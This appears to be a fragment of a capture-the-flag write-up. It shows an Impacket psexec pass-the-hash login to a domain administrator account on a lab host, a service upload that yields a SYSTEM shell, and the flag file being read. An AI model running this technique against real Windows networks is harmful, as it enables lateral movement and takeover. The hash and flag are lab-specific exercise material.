 D:\CTF-tool\shentou\impacket\examples>python psexec.py -hashes :90bc407917c39080424e9119821e200a cyberstrikelab.com/admi
nistrator@192.168.20.30 -codec gbk
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.20.30.....
[*] Found writable share ADMIN$
[*] Uploading file XUWeZrjs.exe
[*] Opening SVCManager on 192.168.20.30.....
[*] Creating service EzXd on 192.168.20.30.....
[*] Starting service EzXd.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> type C:\flag.txt
go-flag{Cfg8hlBj4dXppo5j}
C:\Windows\system32>